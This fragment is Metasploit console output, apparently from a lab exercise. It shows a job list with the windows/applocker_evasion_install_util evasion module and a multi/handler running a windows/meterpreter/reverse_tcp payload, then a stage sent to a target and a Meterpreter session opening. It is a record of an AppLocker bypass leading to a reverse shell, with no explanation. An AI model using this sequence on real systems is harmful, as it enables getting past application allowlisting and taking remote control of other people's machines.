 msf6 evasion(windows/applocker_evasion_install_util) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.174.128:6666
msf6 evasion(windows/applocker_evasion_install_util) >
[*] Sending stage (175174 bytes) to 192.168.174.144
[*] Meterpreter session 3 opened (192.168.174.128:6666 -> 192.168.174.144:52259 ) at 2022-05-27 01:30:50 +0000